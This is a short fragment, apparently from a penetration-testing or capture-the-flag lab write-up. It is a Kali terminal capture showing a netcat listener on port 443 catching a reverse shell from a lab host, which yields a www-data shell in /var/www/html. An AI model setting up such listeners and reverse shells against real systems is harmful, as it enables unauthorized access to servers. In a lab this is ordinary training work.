 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.50.115.241] from (UNKNOWN) [10.200.118.12] 53954
bash: cannot set terminal process group (941): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-118-12:/var/www/html$